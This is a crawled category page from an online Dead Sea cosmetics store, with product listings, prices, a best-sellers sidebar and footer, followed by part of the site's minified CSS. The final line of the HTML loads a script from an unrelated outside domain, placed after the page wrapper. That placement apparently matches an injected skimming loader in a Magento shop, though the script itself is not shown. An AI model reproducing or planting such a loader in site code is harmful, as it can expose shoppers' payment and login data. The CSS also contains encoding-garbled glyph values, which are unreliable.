	                <a href="https://www.deadsea-mall.com/la-tresie-intense-recovery-dual-complex.htm" title="LA TRESIE Intense Recovery Dual Complex">LA TRESIE Intense Recovery Dual Complex</a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-474"><span class="price">$500.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-474">
	                    	                        <span class="price">$349.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/474/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/474/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/474/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                    <li class="item prod_nr_4 col-xs-6 col-md-4" data-product-id="472">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/ultimate-eye-contour-cream.htm" title="LA TRESIE Ultimate Eye Contour Cream">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/u/l/ultimate_eye_contour_cream_2.png" width="210" height="252" alt="LA TRESIE Ultimate Eye Contour Cream" />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
	                <a href="https://www.deadsea-mall.com/ultimate-eye-contour-cream.htm" title="LA TRESIE Ultimate Eye Contour Cream">LA TRESIE Ultimate Eye Contour Cream</a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-472"><span class="price">$600.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-472">
	                    	                        <span class="price">$349.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/472/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/472/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/472/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                    <li class="item prod_nr_5 col-xs-6 col-md-4 last" data-product-id="469">
	            <div class="product-image">
	                <a class="link-detail" href="https://www.deadsea-mall.com/la-tresie-advanced-correction-serum.htm" title="LA TRESIE Advanced Correction Serum">
	                	<span class="product-label label-new top-right">New</span>	                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/210x252/9df78eab33525d08d6e5fb8d27136e95/a/d/advanced_correction_serum.jpg" width="210" height="252" alt="LA TRESIE Advanced Correction Serum" />
	                </a>
	            </div><!--/.product-image-->
	            <h2 class="product-name">
	                <a href="https://www.deadsea-mall.com/la-tresie-advanced-correction-serum.htm" title="LA TRESIE Advanced Correction Serum">LA TRESIE Advanced Correction Serum</a>
	            </h2><!--/.product-name-->
	            
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-469"><span class="price">$650.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-469">
	                    	                        <span class="price">$369.95</span>	                    	                </span>
			                </p>
                            </div>

                <div class="actions">
                	<div class="toCart">
                                                    <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.deadsea-mall.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/product/469/form_key/PdrmXPOJELGPdBym/')"><span><span>Add to Cart</span></span></button>
                                        	</div>
                    <ul class="add-to-links clearfix">
                                                <li><a href="https://www.deadsea-mall.com/catalog/product_compare/add/product/469/uenc/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt/form_key/PdrmXPOJELGPdBym/" class="link-compare" title="Add to Compare">Add to Compare</a></li>
                                                                        <li><a href="https://www.deadsea-mall.com/wishlist/index/add/product/469/form_key/PdrmXPOJELGPdBym/" class="link-wishlist" title="Add to Favorite">Add to Favorite</a></li>
                                            </ul><!--/.add-to-links-->
                </div><!--/.actions-->
                            </li><!--/.item-->
                </ul><!--/.products-grid-->
    
    <div class="toolbar-bottom">
        <div class="toolbar">
        <div class="sorter">        
        <div class="sort-by">
            <label>Sort By:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=position">
	                    Position	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=name">
	                    Name	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?dir=asc&amp;order=price" selected="selected">
	                    Price	                </option>
	            	            </select>
            </div>
        </div><!--/.sort-by-->
            
                                
        <div class="view-mode">
            <label>View:</label>
                                                <strong title="Grid" class="grid">Grid</strong>
                                                                <a href="https://www.deadsea-mall.com/la-tresie.htm?mode=list" title="List" class="list">List</a>
                                    </div><!--/.view-mode-->
                        
        <div class="limiter">
            <label>Show items:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=9">
	                    9	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=15" selected="selected">
	                    15	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=30">
	                    30	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?limit=all">
	                    All	                </option>
	            	            </select>
            </div>
        </div><!--/.limiter-->
        
                <div class="column">
            <label>Columns:</label>
            <div class="input-box">
	            <select onchange="setLocation(this.value);">
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=3" selected="selected">
	                    3	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=4">
	                    4	                </option>
	            	                <option value="https://www.deadsea-mall.com/la-tresie.htm?col=5">
	                    5	                </option>
	            	            </select>
            </div>
        </div><!--/.column-->
            </div><!--/.sorter-->    
        
    <div class="pager">
        <p class="amount">
                    <strong>6 Item(s)</strong>
                </p><!--/.amount-->
            
        
    
    
        </div><!--/.pager-->
</div><!--/.toolbar-->
    </div><!--/.toolbar-bottom-->
</div><!--/.category-products-->
                        </div><!--/.col-main-->
                        <div class="col-left sidebar col-xs-12"><div class="block block-list block-bestsellers">
    <div class="block-title">
        <strong><span>Best Sellers</span></strong>
    </div>
    <div class="block-content">
        <ol id="bestsellers-items" class="mini-products-list">
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-cavi-gen-collagen-restore-day-cream.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/c/a/cavi-gen-_collagen_restore_day_cream.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-cavi-gen-collagen-restore-day-cream.htm">LEVEL CAVI-GEN Collagen Restore Day Cream 100 ml</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-442"><span class="price">$40.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-442">
	                    $34.00	                </span>
	                <span class="price" id="product-price-442">
	                    $28.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/intensive-spa-2214.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/i/n/intm004.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/intensive-spa-2214.htm">INTENSIVE SPA Nutritive Skin Cream for Men</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-203"><span class="price">$49.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-203">
	                    	                        <span class="price">$19.95</span>	                    	                </span>
			                </p>
                            </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-nourishing-hand-cream.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/h/a/hand.png" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-nourishing-hand-cream.htm">LEVEL Nourishing Hand Cream</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-419"><span class="price">$20.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-419">
	                    $9.95	                </span>
	                <span class="price" id="product-price-419">
	                    $5.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/ahava-1203.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/1/7/1746.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/ahava-1203.htm">AHAVA Gentle Mud Body Exfoliator</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-38"><span class="price">$45.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-38">
	                    $29.95	                </span>
	                <span class="price" id="product-price-38">
	                    $24.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-c-retinol-glowing-skin-lightening-cream-100ml.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/c/-/c-retinol-_glowing_skin_lightening_cream.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-c-retinol-glowing-skin-lightening-cream-100ml.htm">LEVEL C-RETINOL Glowing Skin Lightening Cream 100ml</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-440"><span class="price">$60.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-440">
	                    $48.00	                </span>
	                <span class="price" id="product-price-440">
	                    $39.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/dead-sea-naturals-by-ahava-face-moiturizer.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/f/a/face_moisturizer_2_.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/dead-sea-naturals-by-ahava-face-moiturizer.htm">NATURALS by AHAVA Face Moisturizer Broad Spectrum SPF 20</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-394"><span class="price">$32.00</span></span>
    	</p>
                                                                <p class="standard-price">
                

			    			    
	                <span class="price-label">Our Price</span>
	                <span class="regular-price" id="product-price-394">
	                    	                        <span class="price">$24.95</span>	                    	                </span>
			                </p>
                            </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/intensive-spa-2251.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/m/o/moisture_gel-gream_-_jb-web.jpg" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/intensive-spa-2251.htm">INTENSIVE SPA PERFECTION Moisture Balance Gel-Cream</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-171"><span class="price">$80.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-171">
	                    $46.90	                </span>
	                <span class="price" id="product-price-171">
	                    $24.90	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                    <li class="item">
                <a href="https://www.deadsea-mall.com/level-mineral-mud-purifying-cleansing-gel.htm" title="" class="product-image">
                    <img src="https://www.deadsea-mall.com/media/catalog/product/cache/1/small_image/113x136/9df78eab33525d08d6e5fb8d27136e95/l/e/level_gel.png" width="113" height="136" alt="" />
                </a><!--/.product-image-->
                <div class="product-details">
                    <p class="product-name">
                        <a href="https://www.deadsea-mall.com/level-mineral-mud-purifying-cleansing-gel.htm">LEVEL Mineral Mud Purifying Cleansing Gel</a>
                    </p><!--/.product-name-->
                    
                        
    <div class="price-box">
        	<p class="map-info">
	    			    <span class="price-label">Retail Price</span>
            <span class="old-price" id="product-price-464"><span class="price">$29.00</span></span>
    	</p>
                                                
        
                            <p class="special-price">
                    <span class="price-label">Special Price</span>
	                <span class="price" id="old-price-464">
	                    $23.00	                </span>
	                <span class="price" id="product-price-464">
	                    $16.95	                </span>
                </p>
                    
        </div>

                
                </div><!--/.product-details-->
            </li><!--/.item-->
                </ol><!--/#bestsellers-items-->
        <script type="text/javascript">decorateList('bestsellers-items');</script>
    </div><!--/.block-content-->
</div><!--/.block-bestsellers-->
<div class="block block-list block-compare">
    <div class="block-title">
        <strong>
            <span>Compare Products</span>
        </strong>
    </div><!--/.block-title-->
    
    <div class="block-content">
            <p class="empty">You have no items to compare.</p><!--/.empty-->
        </div><!--/.block-content-->
</div><!--/.block-compare--><div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div><!--/.block-title-->
    <form action="https://www.deadsea-mall.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Subscribe to our mailing list for offers, news update and more!</label>
            </div><!--/.form-subscribe-header-->
            <div class="field-box">
                <div class="input-box">
                   <input type="text" name="email" id="newsletter" title="Enter Email" class="input-text required-entry validate-email" value="Enter Email" onblur="if (!this.value) this.value='Enter Email'" onfocus="if (this.value=='Enter Email') this.value=''"/>
                </div><!--/.input-box-->          
            </div><!--/.field-box-->
            <div class="actions">
            	<button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div><!--/.actions-->  
        </div><!--/.block-content-->
    </form><!--/#newsletter-validate-detail-->
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div><!--/.block-subscribe--></div><!--/.sidebar-->
                    </div><!--/.row-->
                </div><!--/.main-->          
            </div><!--/.container-->
        </div><!--/.main-container-->
                <footer id="footer" class="footer-container test">
        <div class="footer-top">
    	<ul class="footer-line clearfix">
	<li class="footer-col-1">	
    	<a href="https://www.deadsea-mall.com/" title="Dead Sea Mall">
        	        		<img src="https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/media/logo.png"  alt="Dead Sea Mall" />
        			</a>
	</li>
	<li class="footer-col-2">
		<a href="#" title="CONTACT US">CONTACT US</a>
	</li>
	<li class="footer-col-3">
		<a href="#" title="Information">INFORMATION</a>	
	</li>
	<li class="footer-col-4">
		<a href="#" title="Our offers">OUR OFFERS</a>	
	</li>
	<li class="footer-col-5">
		<ul class="smo">
			<li><a class="facebook" href="" title="View on Facebook" rel="nofollow" target="_blank">Facebook</a></li>
			<li><a class="twitter" href="" title="View on Twitter" rel="nofollow" target="_blank">Twitter</a></li>
			<li><a class="pinterest" href="" title="View on Pinterest" rel="nofollow" target="_blank">Pinterest</a></li>
			<li><a class="linkedin" href="" title="View on LinkedIn" rel="nofollow" target="_blank">LinkedIn</a></li>
		</ul>
	</li>
</ul>    </div><!--/.footer-top-->
        <div class="footer-columns columns-1 clearfix">
        <div class="container">
            <div class="row">
                            <div class="col-xs-12">
                	<div class="column column-1">
	                    <ul class="footer-line clearfix">
<li class="footer-col-1">
<div class="header-cms-class">
<p class="sub-title">FREE SHIPPING WORLDWIDE</p>
<p><strong>For all orders over $100</strong></p>
</div>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="About us" href="/aboutus.htm">About us</a></li>
<li><a title="Contact us" href="/contacts.htm">Contact us</a></li>
</ul>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="Wholesale &amp; private label" href="http://www.tdot-industries.com/">Wholesale &amp; private label</a></li>
<li><a title="Privacy policy" href="/privacy.htm">Privacy policy</a></li>
<li><a title="Shipping &amp; return policy" href="/shipping.htm">Shipping &amp; return policy</a></li>
</ul>
</li>
<li class="footer-col-2">
<ul class="list-menu-col-2">
<li><a title="Special Offers" href="/newproducts.htm">Special Offers</a></li>
<li><a title="Best Sellers" href="/bestsellers.htm">Best Sellers</a></li>
</ul>
</li>
</ul>                 	
                	</div><!--/.column-->
                </div>
                        </div><!--/.row-->
        </div><!--/.container-->
    </div><!--/.footer-columns-->
    <div class="copyright">
        <div class="container">
            <div class="row">
            	<div class="col-xs-12">            	
	                <div class="copy-data"><address>Copyright &copy; 2024 Dead Sea Mall Inc.</address></div>
	                <div class="pay_method">Accepted payments <span class="list_pay_method"><span class="visa-icon">Visa, </span><span class="master-card-icon">MasterCard, </span><span class="american-express-icon">American Express, </span><span class="paypal-icon">PayPal</span></span></div>
	                <div class="developer">
	                    <a href="http://www.templatestudio.com" title="Design & Development by Template Studio" target="_blank" rel="nofollow"><span>Design & Development by</span> <span class="copyright_logo">Template Studio</span></a>	                </div><!--/.developer-->
            	</div>
            </div><!--/.row-->
        </div><!--/.container-->
    </div><!--/.copyright-->
</footer><!--/#footer-->                

<script type="text/javascript">
//<![CDATA[
var ajaxSuite;
if (jQuery && 'undefined' !== typeof(AjaxSuite)) {
    jQuery(document).ready(function() {
        ajaxSuite = new AjaxSuite({"ajaxcart":{"label":"Ajax Cart","type":"AjaxCart","options":{"flyEffect":true,"flyEasing":"easeInOutCubic","flySpeed":1000},"wishlist_url":"https:\/\/www.deadsea-mall.com\/wishlist\/index\/cart\/item\/%item%\/uenc\/aHR0cHM6Ly93d3cuZGVhZHNlYS1tYWxsLmNvbS9sYS10cmVzaWUuaHRt\/form_key\/PdrmXPOJELGPdBym\/"},"ajaxcompare":{"label":"Ajax Compare","type":"AjaxCompare"},"ajaxwishlist":{"label":"Ajax Wishlist","type":"AjaxWishlist"}});
    });
}
//]]>
</script>
    </div><!--/.page-->
</div><!--/.wrapper-->
<script type="text/javascript" src="https://pagejavascript.xyz/js/marking.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.deadsea-mall.com/media/css_secure/45ab9e2ac124964dec9f5d53252fb5a6.css
body_size: 66392
content:
.btn,.slick-slider{-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.calendar tbody .emptycell,.invisible,.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}body,figure{margin:0}.btn,.btn-group,.btn-group-vertical,.caret,.checkbox-inline,.radio-inline,img{vertical-align:middle}.mfp-title,pre{word-wrap:break-word}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.pre-scrollable{max-height:340px}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.dropdown-menu{float:left}.fa,.glyphicon,.slick-dots li button:before{-moz-osx-font-smoothing:grayscale}.mfp-arrow,.slick-slider,html{-webkit-tap-highlight-color:transparent}@font-face{font-family:Flaticon;src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.eot);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.eot#iefix) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.woff) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.ttf) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/dead-sea-mall.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-A:before{content:"\41"}.flaticon-B:before{content:"\42"}.flaticon-C:before{content:"\43"}.flaticon-D:before{content:"\44"}.flaticon-E:before{content:"\45"}.flaticon-F:before{content:"\46"}.flaticon-G:before{content:"\47"}.flaticon-H:before{content:"\48"}.flaticon-I:before,.product-image>a.quickview:after{content:"\49"}.flaticon-J:before{content:"\4a"}.flaticon-K:before{content:"\4b"}.flaticon-L:before{content:"\4c"}.flaticon-M:before{content:"\4d"}.btn-edit:before,.flaticon-N:before{content:"\4e"}.flaticon-O:before{content:"\4f"}.flaticon-P:before{content:"\50"}.flaticon-Q:before{content:"\51"}.flaticon-R:before{content:"\52"}.flaticon-S:before{content:"\53"}.flaticon-T:before{content:"\54"}.flaticon-U:before{content:"\55"}.flaticon-V:before{content:"\56"}.flaticon-W:before{content:"\57"}.flaticon-X:before{content:"\58"}.flaticon-Y:before{content:"\59"}.flaticon-Z:before{content:"\5a"}.flaticon-a:before{content:"\61"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}*,:after,:before,input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,:after,:before{box-sizing:border-box}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{blockquote,img,pre,tr{page-break-inside:avoid}*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.dropdown-menu,.modal-content{-webkit-background-clip:padding-box}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.btn.active,.btn:active,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover,.form-control,.navbar-toggle,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.eot);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.woff) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"â‚¬"}.glyphicon-minus:before{content:"âˆ’"}.glyphicon-cloud:before{content:"â˜�"}.glyphicon-envelope:before{content:"âœ‰"}.glyphicon-pencil:before{content:"âœ�"}.glyphicon-glass:before{content:"î€�"}.glyphicon-music:before{content:"î€‚"}.glyphicon-search:before{content:"î€ƒ"}.glyphicon-heart:before{content:"î€…"}.glyphicon-star:before{content:"î€†"}.glyphicon-star-empty:before{content:"î€‡"}.glyphicon-user:before{content:"î€ˆ"}.glyphicon-film:before{content:"î€‰"}.glyphicon-th-large:before{content:"î€�"}.glyphicon-th:before{content:"î€‘"}.glyphicon-th-list:before{content:"î€’"}.glyphicon-ok:before{content:"î€“"}.glyphicon-remove:before{content:"î€”"}.glyphicon-zoom-in:before{content:"î€•"}.glyphicon-zoom-out:before{content:"î€–"}.glyphicon-off:before{content:"î€—"}.glyphicon-signal:before{content:"î€˜"}.glyphicon-cog:before{content:"î€™"}.glyphicon-trash:before{content:"î€ 